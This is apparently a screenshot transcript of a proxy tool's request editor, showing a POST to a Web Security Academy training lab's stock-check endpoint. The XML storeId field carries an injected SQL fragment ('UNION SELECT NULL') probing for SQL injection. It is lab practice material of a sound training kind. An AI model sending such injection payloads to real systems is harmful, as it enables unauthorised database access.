 Manual Request Editor
Request Response
Method Header: Text Body: Text
POST https://0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net/product/stock
HTTP/1.1
host: 0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net
<?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>1</productId><storeId>1
UNION SELECT NULL</storeId></stockCheck>
Find: No matches Time: 800 ms Body Length: 17 Total Length: 158 bytes